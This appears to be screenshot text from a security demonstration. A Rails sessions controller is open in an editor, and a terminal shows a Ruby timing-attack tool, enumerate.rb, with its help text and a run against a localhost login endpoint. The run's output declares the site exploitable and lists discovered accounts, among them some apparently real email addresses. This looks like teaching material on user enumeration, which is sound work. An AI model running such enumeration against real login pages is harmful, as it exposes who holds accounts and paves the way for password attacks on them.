 sessions_controller.rb — findMyUsers
UNREGISTERED
FOLDERS
findMyUsers
app
assets
controllers
concerns
sessions_controller.rb ×
seeds.rb ×
1 require 'bcrypt'
2 class SessionsController < ApplicationController
3 NOT_EXISTS = "Username/password did not match"
4
5 def new
6 render :index
?
Code — ruby — 180×32
ruby
ruby
+
Error: Must provide dictionary file
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --help
Usage: enumerate.rb [options]
-u, --validuser [USER] Valid username for comparison
-f, --input-file [FILEPATH] Path to dictionary filecontaining usernames
-c, --request-count [COUNT] Number of requests to send beforemaking a decision. Defaults to 10
-d, --query-data [DATA] HTTP data to send
-x, --uri [URI] Request URI
--method [METHOD] HTTP request method
--margin [MARGIN] Time margin for determining successful exploitation (Defaults to 50ms)
--cookies [COOKIES] HTTP Cookies to use in request
--proxy-address [PADDR] Proxy Address
--proxy-port [PPORT] Proxy Port
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --validuser user@nvisium.com -c 10 -d "sessions%5Busername%5D=PARAM&sessions%5Bpassword%5D=mywrongpassword" -x "http://localhost:
3000/sessions" --method POST --input-file
.DS_Store .git/ .gitignore README.md enumerate.rb lib/
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --validuser user@nvisium.com -c 10 -d "sessions%5Busername%5D=PARAM&sessions%5Bpassword%5D=mywrongpassword" -x "http://localhost:
3000/sessions" --method POST --input-file ../email-list.txt
Exploitability test started. Please be patient...
Results:
Request Time w/ Valid Username: 63ms
Request Time w/ Invalid Username: 4ms
Margin: 0ms
Average Difference: 59ms
Site appears to be exploitable
Would you like to attempt to exploit http://localhost:3000/sessions (y/n)?y
Before we continue please enter new value for margin (ms): 40
Attempting to discover user accounts
It appears we found an account: ipasuby2@hotmail.com w/ response time: 103ms
It appears we found an account: j@nvisium.com w/ response time: 63ms
It appears we found an account: daveyoung@bham.rr.com w/ response time: 104ms
vendor
.gitignore
config.ru
Gemfile
0 matches